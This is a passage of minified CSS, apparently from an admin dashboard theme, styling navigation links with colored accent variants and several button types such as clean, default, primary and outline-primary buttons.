.navi-link:hover .navi-text{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active{transition:all .15s ease;color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link.active .navi-icon,.navi.navi-light-icon .navi-item .navi-link.active .navi-icon i,.navi.navi-light-icon .navi-item .navi-link.active .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-bullet .bullet{background-color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon i,.navi.navi-light-icon .navi-item .navi-link.active .navi-text{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-border .navi-item .navi-link{border-bottom:1px solid #ebedf3}.navi.navi-link-rounded .navi-item .navi-link{border-radius:.42rem}.navi.navi-link-rounded-lg .navi-item .navi-link{border-radius:.85rem}.navi.navi-active .navi-item .navi-link.active,.navi.navi-hover .navi-item .navi-link:hover{background-color:#f3f6f9}.navi.navi-accent .navi-item .navi-link{position:relative}.navi.navi-accent .navi-item .navi-link:before{display:block;left:0;top:8px;bottom:8px;position:absolute;width:4px;background-color:transparent;transition:all .15s ease;border-radius:2px;content:" "}.navi.navi-accent .navi-item .navi-link.active:before{background-color:#01a35a;transition:all .15s ease}.navi.navi-accent.navi-primary .navi-item .navi-link:hover,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-primary .navi-item .navi-link.active,.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active:before{background-color:#01a35a}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-text{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-secondary .navi-item .navi-link.active,.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-arrow{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-arrow{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active:before{background-color:#e4e6ef}.navi.navi-accent.navi-success .navi-item .navi-link:hover,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-success .navi-item .navi-link.active,.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active:before{background-color:#01a35a}.navi.navi-accent.navi-info .navi-item .navi-link:hover,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-text{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-info .navi-item .navi-link.active,.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-arrow{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-arrow{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active:before{background-color:#8950fc}.navi.navi-accent.navi-warning .navi-item .navi-link:hover,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-text{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-warning .navi-item .navi-link.active,.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-arrow{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-arrow{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active:before{background-color:#ffa800}.navi.navi-accent.navi-danger .navi-item .navi-link:hover,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-text{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-danger .navi-item .navi-link.active,.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-arrow{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-arrow{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active:before{background-color:#f64e60}.navi.navi-accent.navi-light .navi-item .navi-link:hover,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-text{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-light .navi-item .navi-link.active,.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-arrow{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-arrow{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active:before{background-color:#f3f6f9}.navi.navi-accent.navi-dark .navi-item .navi-link:hover,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-text{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-dark .navi-item .navi-link.active,.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-arrow{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-arrow{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active:before{background-color:#181c32}.navi.navi-accent.navi-white .navi-item .navi-link:hover,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-text{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-white .navi-item .navi-link.active,.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-arrow{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-arrow{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active:before{background-color:#fff}.btn{outline:none!important;vertical-align:middle}.btn,.btn.disabled,.btn.disabled i,.btn.focus,.btn.focus i,.btn:disabled,.btn:disabled i,.btn:focus:not(.btn-text),.btn:focus:not(.btn-text) i,.btn:hover:not(.btn-text),.btn:hover:not(.btn-text) i,.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled).active i,.btn:not(:disabled):not(.disabled):active:not(.btn-text),.btn:not(:disabled):not(.disabled):active:not(.btn-text) i,.btn i,.show>.btn.dropdown-toggle,.show>.btn.dropdown-toggle i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.btn:focus:not(.btn-shadow):not(.btn-shadow-hover){box-shadow:none!important}.btn.btn-square{border-radius:0}.btn.btn-pill{border-radius:2rem}.btn.btn-text{cursor:text}.btn:not(.btn-text){cursor:pointer}.btn.btn-borderless{border-color:transparent}.btn i{font-size:1.3rem;padding-right:.35rem;vertical-align:middle;line-height:1;display:inline-flex}.btn .svg-icon{margin-right:.5rem}.btn .svg-icon svg{height:18px;width:18px}.btn.btn-xs i{font-size:1rem;padding-right:.3rem}.btn.btn-xs .svg-icon{margin-right:.3rem}.btn.btn-xs .svg-icon svg{height:16px;width:16px}.btn.btn-sm i{font-size:1.3rem;padding-right:.35rem}.btn.btn-sm .svg-icon{margin-right:.35rem}.btn.btn-sm .svg-icon svg{height:16px;width:16px}.btn.btn-lg i{font-size:1.5rem;padding-right:.75rem}.btn.btn-lg .svg-icon{margin-right:.75rem}.btn.btn-lg .svg-icon svg{height:20px;width:20px}.btn.btn-icon{display:inline-flex;align-items:center;justify-content:center;padding:0;height:calc(1.5em + 1.3rem + 2px);width:calc(1.5em + 1.3rem + 2px)}.btn.btn-icon.btn-xs{height:24px;width:24px}.btn.btn-icon.btn-sm{height:calc(1.35em + 1.1rem + 2px);width:calc(1.35em + 1.1rem + 2px)}.btn.btn-icon.btn-lg{height:calc(1.5em + 1.65rem + 2px);width:calc(1.5em + 1.65rem + 2px)}.btn.btn-icon.btn-circle{border-radius:50%}.btn.btn-icon i{padding:0;margin:0}.btn.btn-icon [class*=" socicon-"]:before,.btn.btn-icon [class^=socicon-]:before{line-height:1}.btn.btn-icon .svg-icon{margin:0;padding:0}.btn.btn-fixed-height{padding-top:0;padding-bottom:0;display:flex;align-items:center}.btn.btn-fixed-height.btn{height:calc(1.5em + 1.3rem + 2px)}.btn.btn-fixed-height.btn-sm{height:calc(1.35em + 1.1rem + 2px)}.btn.btn-fixed-height.btn-lg{height:calc(1.5em + 1.65rem + 2px)}.dropdown-toggle.btn:after,.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:after,.dropdown-toggle.nav-link:before{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;text-align:center;display:inline;border:0;font-size:.6rem;line-height:0;vertical-align:middle;position:relative}.dropdown-toggle.btn:after,.dropdown-toggle.nav-link:after{margin-left:.5rem;content:""}.dropdown-toggle.btn:after,.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:after,.dropdown-toggle.nav-link:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:before{margin-right:.5rem;content:"";display:none}.dropdown-toggle.btn.dropdown-toggle-split,.dropdown-toggle.nav-link.dropdown-toggle-split{opacity:.9}.dropdown-toggle.btn.dropdown-toggle-split:after,.dropdown-toggle.btn.dropdown-toggle-split:before,.dropdown-toggle.nav-link.dropdown-toggle-split:after,.dropdown-toggle.nav-link.dropdown-toggle-split:before{margin:0}.dropdown-toggle.btn.active:after,.dropdown-toggle.btn.active:before,.dropdown-toggle.btn:active:after,.dropdown-toggle.btn:active:before,.dropdown-toggle.btn:focus:after,.dropdown-toggle.btn:focus:before,.dropdown-toggle.btn:hover:after,.dropdown-toggle.btn:hover:before,.dropdown-toggle.nav-link.active:after,.dropdown-toggle.nav-link.active:before,.dropdown-toggle.nav-link:active:after,.dropdown-toggle.nav-link:active:before,.dropdown-toggle.nav-link:focus:after,.dropdown-toggle.nav-link:focus:before,.dropdown-toggle.nav-link:hover:after,.dropdown-toggle.nav-link:hover:before,.show>.dropdown-toggle.btn:after,.show>.dropdown-toggle.btn:before,.show>.dropdown-toggle.nav-link:after,.show>.dropdown-toggle.nav-link:before{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.dropdown-toggle.btn.active.dropdown-toggle-split,.dropdown-toggle.btn:active.dropdown-toggle-split,.dropdown-toggle.btn:focus.dropdown-toggle-split,.dropdown-toggle.btn:hover.dropdown-toggle-split,.dropdown-toggle.nav-link.active.dropdown-toggle-split,.dropdown-toggle.nav-link:active.dropdown-toggle-split,.dropdown-toggle.nav-link:focus.dropdown-toggle-split,.dropdown-toggle.nav-link:hover.dropdown-toggle-split,.show>.dropdown-toggle.btn.dropdown-toggle-split,.show>.dropdown-toggle.nav-link.dropdown-toggle-split{opacity:1!important}.btn-group.dropup>.btn.dropdown-toggle:after{content:""}.btn-group.dropright>.btn.dropdown-toggle:after,.btn-group.dropup>.btn.dropdown-toggle:after{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.btn-group.dropright>.btn.dropdown-toggle:after{content:""}.btn-group.dropleft>.btn{border-top-right-radius:.42rem!important;border-bottom-right-radius:.42rem!important}.btn-group.dropleft>.btn.dropdown-toggle-split{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.btn-group.dropleft>.btn.dropdown-toggle:after{display:none}.btn-group.dropleft>.btn.dropdown-toggle:before{display:inline}.btn.btn-clean{color:#b5b5c3;background-color:transparent;border-color:transparent}.btn.btn-clean i{color:#b5b5c3}.btn.btn-clean .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-clean .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.dropdown-toggle:after{color:#b5b5c3}.btn.btn-clean.focus:not(.btn-text),.btn.btn-clean:focus:not(.btn-text),.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#f3f6f9;border-color:transparent}.btn.btn-clean.focus:not(.btn-text) i,.btn.btn-clean:focus:not(.btn-text) i,.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-clean.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-clean:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-clean.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-clean:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-clean:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-clean.disabled,.btn.btn-clean:disabled{color:#b5b5c3;background-color:transparent;border-color:transparent}.btn.btn-clean.disabled i,.btn.btn-clean:disabled i{color:#b5b5c3}.btn.btn-clean.disabled .svg-icon svg g [fill],.btn.btn-clean:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-clean.disabled .svg-icon svg:hover g [fill],.btn.btn-clean:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.disabled.dropdown-toggle:after,.btn.btn-clean:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-clean:not(:disabled):not(.disabled).active,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-clean.btn-dropdown,.show>.btn.btn-clean.dropdown-toggle{color:#01a35a;background-color:#f3f6f9;border-color:transparent}.btn.btn-clean:not(:disabled):not(.disabled).active i,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-clean.btn-dropdown i,.show>.btn.btn-clean.dropdown-toggle i{color:#01a35a}.btn.btn-clean:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-clean.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-clean.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-clean:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-clean.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-clean.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-clean.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-clean.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-default{color:#b5b5c3;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default i{color:#b5b5c3}.btn.btn-default .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-default .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.dropdown-toggle:after{color:#b5b5c3}.btn.btn-default.focus:not(.btn-text),.btn.btn-default:focus:not(.btn-text),.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default.focus:not(.btn-text) i,.btn.btn-default:focus:not(.btn-text) i,.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-default.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-default:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-default.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-default:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-default:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-default.disabled,.btn.btn-default:disabled{color:#b5b5c3;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default.disabled i,.btn.btn-default:disabled i{color:#b5b5c3}.btn.btn-default.disabled .svg-icon svg g [fill],.btn.btn-default:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-default.disabled .svg-icon svg:hover g [fill],.btn.btn-default:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.disabled.dropdown-toggle:after,.btn.btn-default:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-default:not(:disabled):not(.disabled).active,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-default.btn-dropdown,.show>.btn.btn-default.dropdown-toggle{color:#01a35a;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default:not(:disabled):not(.disabled).active i,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-default.btn-dropdown i,.show>.btn.btn-default.dropdown-toggle i{color:#01a35a}.btn.btn-default:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-default.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-default.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-default:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-default.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-default.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-default.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-default.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-primary{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-primary i{color:#fff}.btn.btn-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.dropdown-toggle:after{color:#fff}.btn.btn-primary.focus:not(.btn-text),.btn.btn-primary:focus:not(.btn-text),.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-primary.focus:not(.btn-text) i,.btn.btn-primary:focus:not(.btn-text) i,.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-primary.disabled,.btn.btn-primary:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-primary.disabled i,.btn.btn-primary:disabled i{color:#fff}.btn.btn-primary.disabled .svg-icon svg g [fill],.btn.btn-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.disabled.dropdown-toggle:after,.btn.btn-primary:disabled.dropdown-toggle:after{color:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-primary.btn-dropdown,.show>.btn.btn-primary.dropdown-toggle{color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-primary:not(:disabled):not(.disabled).active i,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-primary.btn-dropdown i,.show>.btn.btn-primary.dropdown-toggle i{color:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-primary{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-primary i{color:#01a35a}.btn.btn-outline-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-primary.focus:not(.btn-text),.btn.btn-outline-primary:focus:not(.btn-text),.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-primary.focus:not(.btn-text) i,.btn.btn-outline-primary:focus:not(.btn-text) i,.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-primary:focus:not(.btn-text) .svg-icon svg:hover g 